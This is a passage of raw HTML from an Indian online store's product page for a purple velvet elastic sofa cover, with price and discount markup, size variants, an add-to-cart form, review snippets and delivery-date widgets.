          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Purple Velvet Elastic Sofa Cover
                </h1>
                <a href="/products/purple-velvet-elastic-sofa-slipcovers" class="product__title">
                  <h2 class="h1">
                    Purple Velvet Elastic Sofa Cover
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19911784923371__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,199.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,199.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹2,398.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19911784923371__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208677347563">
                  
<input type="hidden" name="product-id" value="8590142046443" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--19911784923371__main"
    class="no-js-hidden"
    data-section="template--19911784923371__main"
    data-url="/products/purple-velvet-elastic-sofa-slipcovers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19911784923371__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19911784923371__main-0">
              
                <span id="custom-label-template--19911784923371__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19911784923371__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--19911784923371__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19911784923371__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19911784923371__main-1">
              
                <span id="custom-label-template--19911784923371__main-2">
                  
                  
                  Size - 1 Seater
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19911784923371__main-2-0"
        name="Size"
        value="1 Seater"
        form="product-form-template--19911784923371__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-0">
        1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-1"
        name="Size"
        value="2 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-1">
        2 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-2"
        name="Size"
        value="3 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-2">
        3 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-3"
        name="Size"
        value="4 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-3">
        4 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-4"
        name="Size"
        value="3 Seater+1 Seater+1 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-4">
        3 Seater+1 Seater+1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46208677347563,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S13-1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677380331,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S13-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677413099,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S13-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677445867,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S13-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677478635,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S13-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19911784923371__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19911784923371__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19911784923371__main"
        class="select__select"
        form="product-form-template--19911784923371__main"
      ><option
            
              selected="selected"
            
            
            value="46208677347563"
          >250 / 1 Seater - ₹1,199.00</option><option
            
            
            value="46208677380331"
          >250 / 2 Seater - ₹1,599.00</option><option
            
            
            value="46208677413099"
          >250 / 3 Seater - ₹1,899.00</option><option
            
            
            value="46208677445867"
          >250 / 4 Seater - ₹2,299.00</option><option
            
            
            value="46208677478635"
          >250 / 3 Seater+1 Seater+1 Seater - ₹3,999.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--19911784923371__main,
  #SectionAtcBtn-template--19911784923371__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19911784923371__main"
      class="product-form main-product-form"
      data-section="template--19911784923371__main"
      data-options="Quality (GSM),Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19911784923371__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19911784923371__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208677347563"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19911784923371__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--19911784923371__main" class='main-atc-price'>
                  ₹1,199.00 •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590142046443" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208677347563"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these sofa covers were a lifesaver! They transformed my old couch into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19911784923371__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19911784923371__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19911784923371__main"
                        src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&width=500"
                        alt="Purple Velvet Elastic Sofa Cover"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Purple Velvet Elastic Sofa Cover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19911784923371__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,199.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,199.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹2,398.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19911784923371__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19911784923371__main"
                          data-url="/products/purple-velvet-elastic-sofa-slipcovers"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
